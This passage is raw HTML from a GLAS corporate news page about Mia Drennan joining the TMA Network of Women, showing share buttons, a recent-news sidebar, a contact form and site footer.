						   href="http://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F&#038;p&#091;images&#093;&#091;0&#093;=https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg&#038;p&#091;title&#093;=Mia%20Drennan%20Joins%20TMA%20Network%20of%20Women%20to%20Forward%20the%20Development%20of%20Women%20Leaders%20in%20the%20Turnaround%20and%20Restructuring%20Industry">
							<i class="fab fa-facebook-square"></i>
						</a>
												<a class="hint--bounce hint--top linkedin" target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F&amp;title=Mia%20Drennan%20Joins%20TMA%20Network%20of%20Women%20to%20Forward%20the%20Development%20of%20Women%20Leaders%20in%20the%20Turnaround%20and%20Restructuring%20Industry">
							<i class="fab fa-linkedin"></i>
						</a>
									</div>
																</div>
						<div class="col-md-6">
													</div>
					</div>
				</div>
			</div>
		</div>
	</article>
				</div>

						<div class="page-sidebar col-md-4 page-sidebar-right">
			<div class="page-sidebar-inner" itemscope="itemscope">
				<div class="page-sidebar-content">
					<div id="sticky-posts-6" class="recent-insights widget widget_ultimate_posts"><h2 class="widget-title">Recent news</h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-47533 post type-post status-publish format-standard has-post-thumbnail hentry category-emea category-locations category-spain">

          <header>

                          <div class="entry-image">
                <a href="https://glas.agency/2026/01/19/glas-supports-e500m-refinancing-for-eroski/" rel="bookmark">
                  <img width="640" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20334'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2.png 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-1024x535.png" /><noscript><img width="640" height="334" src="https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-1024x535.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Eroski-S.-Coop-2.png 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://glas.agency/2026/01/19/glas-supports-e500m-refinancing-for-eroski/" rel="bookmark">
                  GLAS supports €500m refinancing for Eroski                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-19T09:48:43+00:00">January 19, 2026 9:48 am</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-47521 post type-post status-publish format-standard has-post-thumbnail hentry category-americas">

          <header>

                          <div class="entry-image">
                <a href="https://glas.agency/2026/01/16/glas-supports-public-private-partnership-agreement-in-panama/" rel="bookmark">
                  <img width="640" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20334'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Ruta del Esta of ISA Vias" decoding="async" data-lazy-srcset="https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1.png 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-1024x535.png" /><noscript><img width="640" height="334" src="https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-1024x535.png" class="attachment-large size-large wp-post-image" alt="Ruta del Esta of ISA Vias" decoding="async" srcset="https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Ruta-Del-Este-1.png 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://glas.agency/2026/01/16/glas-supports-public-private-partnership-agreement-in-panama/" rel="bookmark">
                  GLAS supports Public-Private Partnership agreement in Panama                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-16T09:49:06+00:00">January 16, 2026 9:49 am</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-47513 post type-post status-publish format-standard has-post-thumbnail hentry category-emea category-locations category-spain">

          <header>

                          <div class="entry-image">
                <a href="https://glas.agency/2026/01/15/glas-supports-celsa-groups-e2-2-billion-capital-structure-refinancing/" rel="bookmark">
                  <img width="640" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20334'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Celsa Group" decoding="async" data-lazy-srcset="https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1.png 1200w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-1024x535.png" /><noscript><img width="640" height="334" src="https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-1024x535.png" class="attachment-large size-large wp-post-image" alt="Celsa Group" decoding="async" srcset="https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-1024x535.png 1024w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-300x157.png 300w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1-768x401.png 768w, https://glas.agency/wp-content/uploads/2026/01/Celsa-Group-1.png 1200w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://glas.agency/2026/01/15/glas-supports-celsa-groups-e2-2-billion-capital-structure-refinancing/" rel="bookmark">
                  GLAS supports Celsa Group’s €2.2 billion capital structure refinancing                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-15T11:10:53+00:00">January 15, 2026 11:10 am</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</div>				</div>
			</div>
		</div>
		
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->
			

		<div data-rocket-location-hash="834d25471706fe3096e935fca1a2a29c" id="page-footer-wrapper" class="page-footer-wrapper">
			<div data-rocket-location-hash="8a18e285ac1db05ee65f7b3e5e84d419" id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">


								<div class="wpb-content-wrapper"><div id="tm-row-6970f8e327649" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid NewBusinessSlat secondary-background-color-important vc_row-o-content-middle vc_row-flex"><div id="tm-column-6970f8e327828" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading center highlight-text" id="tm-heading-6970f8e327a58">
	<h2 class="heading" style="color: #ffffff;"> Connect with <mark>GLAS</mark></h2></div>

<div class="tm-spacer" id="tm-spacer-6970f8e327b2d"></div>
<div class="tm-contact-form-7">
	
<div class="wpcf7 no-js" id="wpcf7-f13489-o1" lang="en-US" dir="ltr" data-wpcf7-id="13489">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#wpcf7-f13489-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13489" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13489-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="row">
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company" value="" type="text" name="your-company" /></span></label>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="">Region</option><option value="UK">UK</option><option value="EMEA">EMEA</option><option value="Americas">Americas</option><option value="APAC">APAC</option></select></span></label>
		</p>
	</div>
	<div class="col-sm-12">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="How can we help you?" name="your-message"></textarea></span></label>
		</p>
	</div>
</div>
<div class="row" style="margin-top: 20px;">
	<div class="col-lg-6 text-white" style="margin-bottom: 10px;">
		<p><span class="wpcf7-form-control-wrap" data-name="privacy-agreement"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-agreement" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">By submitting your details, you consent to their use as set out in our <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>.</span></label></span></span></span>
		</p>
	</div>
	<div class="col-lg-6 text-white">
		<p><label><span class="wpcf7-form-control-wrap" data-name="opt-in-gdpr"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="opt-in-gdpr[]" value="&nbsp;&nbsp;" /><span class="wpcf7-list-item-label">&nbsp;&nbsp;</span></span></span></span>I am happy to receive future marketing communications from GLAS.</label>
		</p>
	</div>
	<div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-161965954" class="cf-turnstile" data-callback="turnstileCF7Callback" data-sitekey="0x4AAAAAABmddpiBYovps-Wt" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-action="contact-form-7" data-appearance="always"></div> <style>.wpcf7-submit { pointer-events: none; opacity: 0.5; }</style> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-161965954"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-161965954"), turnstile.render("#cf-turnstile-cf7-161965954", {sitekey:"0x4AAAAAABmddpiBYovps-Wt"})); }, 0); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-161965954"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-161965954')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-161965954');},1000)}})})});</script> </div>
	<div class="col-sm-12 text-center" style="margin-top: 20px;">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
		</p>
	</div>
	<div class="submit-success">
		<p><i class="far fa-check-circle"></i>
		</p>
		<h3>Thank you for your enquiry
		</h3>
		<p>Your request has been sent successfully.
		</p>
	</div>
	<div class="col-sm-12 text-white text-center" style="margin-top: 20px;">
		<p style="font-size: 18px;">For all media enquires please contact <a href="mailto:media@glas.agency?subject=Media Enquiry from GLAS Website">media@glas.agency</a>.
		</p>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="footer" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-top vc_row-flex"><div id="tm-column-6970f8e329031" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-6970f8e3295af" class="vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-inner-6970f8e329985" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-6970f8e329b4f">
	<h5 class="heading" style="color: #ffffff;"> GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e329c04"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>GLAS is a pioneer in the non-bank loan agency, structured finance &amp; corporate trustee market place. As an independent and conflict free service provider, we are focused on providing streamlined solutions to complex transactions with the ability to work on deals which may be in distress, pre or post-restructuring or unusual in nature.</p>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6970f8e329d51"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-6970f8e32a42e"></div>

<div class="tm-heading vc_custom_1708618453942 left" id="tm-heading-6970f8e32a575">
	<h5 class="heading" style="color: #ffffff;"> Connect with GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e32a610"></div>
	<ul class="tm-social-networks  style-icons skin-light layout-inline" id="tm-social-networks-6970f8e32a6f0">
					<li class="item">
								<a href="https://uk.linkedin.com/company/weareglas"
											target="_blank"
																aria-label="Connect with us on Linkedin"
																class="link hint--bounce hint--top"
									>
					<i class="fab fa-linkedin link-icon"></i>				</a>
			</li>
			</ul>
<div class="tm-spacer" id="tm-spacer-6970f8e32a7a3"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-6970f8e32a94c"></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="100" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2040'%3E%3C/svg%3E" class="vc_single_image-img attachment-medium" alt="SSL Encryption" title="SSL Encryption" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/SSL-siteSealImage-1.webp" /><noscript><img decoding="async" width="100" height="40" src="https://glas.agency/wp-content/uploads/2024/01/SSL-siteSealImage-1.webp" class="vc_single_image-img attachment-medium" alt="SSL Encryption" title="SSL Encryption" /></noscript></div>
		</figure>
	</div>
<div class="tm-spacer" id="tm-spacer-6970f8e32b103"></div>
</div></div></div><div id="tm-column-inner-6970f8e32b231" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-6970f8e32b5d4">
	<h5 class="heading" style="color: #ffffff;"> Global Network</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e32b683"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>GLAS is headquartered in London, with a growing network of offices around the globe.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-listing-style"><a href="https://glas.agency/index.php/contact-us/">LONDON</a><br />
<a href="https://glas.agency/index.php/contact-us/">PARIS</a><br />
<a href="https://glas.agency/index.php/contact-us/">FRANKFURT</a><br />
<a href="https://glas.agency/index.php/contact-us/">MADRID</a><br />
<a href="https://glas.agency/index.php/contact-us/">ROME</a><br />
<a href="https://glas.agency/index.php/contact-us/">MILAN</a><br />
<a href="https://glas.agency/index.php/contact-us/">NEW YORK</a><br />
<a href="https://glas.agency/index.php/contact-us/">NEW JERSEY</a><br />
<a href="https://glas.agency/index.php/contact-us/">SINGAPORE</a><br />
<a href="https://glas.agency/index.php/contact-us/">SYDNEY</a><br />
<a href="https://glas.agency/index.php/contact-us/">BRISBANE</a><br />
<a href="https://glas.agency/index.php/contact-us/">MELBOURNE</a><br />
<a href="https://glas.agency/index.php/contact-us/">DUBAI</a><br />
<a href="https://glas.agency/index.php/contact-us/">HONG KONG</a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6970f8e32b88f"></div>
</div></div></div><div id="tm-column-inner-6970f8e32b987" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-6970f8e32bb18">
	<h5 class="heading" style="color: #ffffff;"> Working with GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e32bbc8"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-listing-style"><a href="/capital-markets/">Capital Markets</a><br />
<a href="/services/direct-lending/">Direct Lending</a><br />
<a href="/services/escrow-services/">Escrow Services</a><br />
<a href="/services/high-yield/">High Yield</a><br />
<a href="/services/liability-management-services/">Liability Management Services</a><br />
<a href="/services/loan-administration/">Loan Administration</a><br />
<a href="/services/loan-closing/">Loan Closing</a><br />
<a href="/services/restructuring-and-insolvency/">Restructuring &amp; Insolvency</a><br />
<a href="/services/structured-finance/">Structured Finance</a><br />
<a href="/services/syndicated-lending/">Syndicated Lending</a><br />
<a href="/services/trustee-services/">Trustee</a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6970f8e32bd0a"></div>
</div></div></div><div id="tm-column-inner-6970f8e32be8f" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-6970f8e32c048">
	<h5 class="heading" style="color: #ffffff;"> Accreditations</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e32c0e9"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="margin-top: 5px;"><img width="359" height="357" decoding="async" style="width: 25%;" title="SOC1 status" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20359%20357'%3E%3C/svg%3E" alt="SOC1 status" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/21972-312_SOC_NonCPA.webp" /><noscript><img width="359" height="357" decoding="async" style="width: 25%;" title="SOC1 status" src="https://glas.agency/wp-content/uploads/2024/01/21972-312_SOC_NonCPA.webp" alt="SOC1 status" /></noscript><a href="https://glas.agency/wp-content/uploads/2024/01/Cyber-Essentials-Plus-Certificate-2025.pdf" target="_blank" rel="noopener"><img decoding="async" class="alignnone" style="width: 20%; margin-left: 10px;" title="Cyber Essentials Certified Plus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20240'%3E%3C/svg%3E" alt="Cyber Essentials Certified Plus" width="200" height="240" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/cyberessentials_certification-mark-plus_colour.webp" /><noscript><img decoding="async" class="alignnone" style="width: 20%; margin-left: 10px;" title="Cyber Essentials Certified Plus" src="https://glas.agency/wp-content/uploads/2024/01/cyberessentials_certification-mark-plus_colour.webp" alt="Cyber Essentials Certified Plus" width="200" height="240" /></noscript></a></div>
<div style="margin-top: 20px;"><img width="250" height="250" decoding="async" style="width: 35%;" title="ISO 27001" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="ISO 27001" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/27001-RGB-Purple250px.webp" /><noscript><img width="250" height="250" decoding="async" style="width: 35%;" title="ISO 27001" src="https://glas.agency/wp-content/uploads/2024/01/27001-RGB-Purple250px.webp" alt="ISO 27001" /></noscript> <img width="250" height="250" decoding="async" style="width: 35%; margin-left: 10px;" title="ISO 14001" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="ISO 14001" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/14001-RGB-Purple250px.webp" /><noscript><img width="250" height="250" decoding="async" style="width: 35%; margin-left: 10px;" title="ISO 14001" src="https://glas.agency/wp-content/uploads/2024/01/14001-RGB-Purple250px.webp" alt="ISO 14001" /></noscript></div>
<div><a href="https://www.gov.uk/government/collections/disability-confident-campaign" target="_blank" rel="noopener"><img width="626" height="296" decoding="async" style="width: 35%; margin-top: 20px;" title="Disability Confident Committed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20296'%3E%3C/svg%3E" alt="Disability Confident Committed" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/Disability-confident-white.webp" /><noscript><img width="626" height="296" decoding="async" style="width: 35%; margin-top: 20px;" title="Disability Confident Committed" src="https://glas.agency/wp-content/uploads/2024/01/Disability-confident-white.webp" alt="Disability Confident Committed" /></noscript></a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6970f8e32c236"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-6970f8e32c40e"></div>

<div class="tm-heading vc_custom_1708618477481 left" id="tm-heading-6970f8e32c537">
	<h5 class="heading" style="color: #ffffff;"> Memberships</h5></div>

<div class="tm-spacer" id="tm-spacer-6970f8e32c5d1"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div><a href="https://www.lma.eu.com/" target="_blank" rel="noopener"><img width="557" height="107" decoding="async" style="width: 60%;" title="Visit The LMA" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%20107'%3E%3C/svg%3E" alt="LMA Logo" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/lma.webp" /><noscript><img width="557" height="107" decoding="async" style="width: 60%;" title="Visit The LMA" src="https://glas.agency/wp-content/uploads/2024/01/lma.webp" alt="LMA Logo" /></noscript></a></div>
<div><a href="http://tactweb.org/" target="_blank" rel="noopener"><br />
<img width="500" height="204" decoding="async" style="width: 35%;" title="Visit TACT" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20204'%3E%3C/svg%3E" alt="TACT Logo" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/TACT-Logo-white.webp" /><noscript><img width="500" height="204" decoding="async" style="width: 35%;" title="Visit TACT" src="https://glas.agency/wp-content/uploads/2024/01/TACT-Logo-white.webp" alt="TACT Logo" /></noscript></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="copyright" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-6970f8e32cbe6" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-6970f8e32cd20" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-6970f8e32ce41" class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="content_row row clearfix footer_contents footer_info_bar fullwidth">
<div class="content_row_wrapper default clearfix">
<div class="col col-sm-12">
<div class="copyright ">Copyright © GLAS 2026  |  <a href="https://glas.agency/terms-of-use/">Terms of Use</a>  |  <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>  |  <a href="http://www.ryedesign.co.uk/">Site Design</a></div>
<div class="copyright ">Registered office 55 Ludgate Hill, Level 1 West, London EC4M 7JW, United Kingdom</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div id="tm-column-inner-6970f8e32d0da" class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><small><a href="https://glas.agency/terms-of-use/">Terms of Use</a>  |  <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>  |  <a href="http://www.ryedesign.co.uk/">Site Design</a><br />
Registered office 55 Ludgate Hill, Level 1 West, London EC4M 7JW, United Kingdom<br />
Copyright © GLAS 2026</small></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div><!-- /.site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tm-moody-child\/*","\/wp-content\/themes\/tm-moody\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<div data-rocket-location-hash="6fc29f77bbf0284c1acd2a276371ba07" class="w3eden">

<!-- Modal Login Form -->
<div data-rocket-location-hash="1fa4f6636980b632f089e7e1c3a61c57" class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div data-rocket-location-hash="9581ee79dda1f98ef6b85f95959fe962" class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
